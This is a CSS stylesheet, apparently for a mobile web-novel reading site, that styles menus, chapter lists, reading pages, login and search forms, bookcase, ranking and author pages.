.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}









